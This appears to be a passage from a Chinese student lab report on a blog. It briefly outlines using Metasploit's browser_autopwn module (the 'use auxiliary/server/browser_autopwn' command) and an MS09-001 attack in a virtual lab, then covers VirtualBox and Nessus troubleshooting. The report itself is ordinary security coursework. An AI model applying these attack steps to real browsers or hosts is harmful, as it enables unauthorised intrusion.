



- 使用browser_autopwn 模块渗透攻击浏览器

Browser Autopwn 是由Metasploit提供的一个辅助模块。当访问一个Web页面时,它允许用户自动地攻击一个入侵主机。Browser Autopwn在攻击之前,会先进行指纹信息操作,这意味着它不会攻击Mozilla Firefox浏览器,而只会攻击系统自带的Internet Explorer7浏览器。

过程:

启动MSFCONSOLEmsfconsole

查询autopwn模块

使用browser_autopwn模块use auxiliary/server/browser_autopwn

设置payload。





- MS09-001

使用Metasploit框架,在kali终端输入msfconsole打开Metasploit,过程都是比较相似的,都是搜索。

结果:

五 遇到的问题



- 在VB当中两个虚拟机都设置为桥接模式之后却上不了网了,原因是因为桥接的时候,因为我的机器上还有VMWARE的虚拟机,桥接的时候大概是因为第一桥接到了VMWARE。

解决办法是,在物理机上把WLAN的VMWARE的勾先去掉。这之后就可以上网了

- nessus扫描的时候出现了一个错误就是:Nessus has detected that API access on this scanner is disabled。

解决办法:原因未知,应该是nessus的一个bug,nessus启动时间过长就会出现这个问题,

sudo ps -A | grep nessus,Kill掉相关进程,重新进入即可,需要等待较长时间。

3.MS09-001出现rescue,没有蓝屏,不知道原因是啥。

六 实验感悟

MSF的内容非常多,接下来可以继续实验。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· 三行代码完成国际化适配,妙~啊~

· .NET Core 中如何实现缓存的预热?

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?